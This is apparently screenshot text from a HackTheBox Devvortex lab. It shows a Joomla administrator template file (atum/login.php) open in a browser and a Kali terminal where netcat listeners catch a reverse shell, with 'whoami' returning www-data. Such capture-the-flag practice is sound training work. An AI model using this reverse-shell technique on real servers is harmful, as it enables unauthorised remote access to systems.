 Mozilla
DevVortex × B Devvortex × Templates: Customise (At × 504 Gateway Time-out ×
dev.devvortex.htb/administrator/templates/atum/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHac
kali@kali: ~/Desktop/HackTheB
kali@kali: ~/Desktop/HackTheBox/dev ×
┌──(kali㉿kali)-[~/Desktop/HackTheBox/dev]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~/Desktop/HackTheBox/dev]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.33] from (UNKNOWN) [10.129.57.99] 58108
bash: cannot set terminal process group (852): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$ whoami
whoami
www-data
www-data@devvortex:~/dev.devvortex.htb/administrator/templates/atum$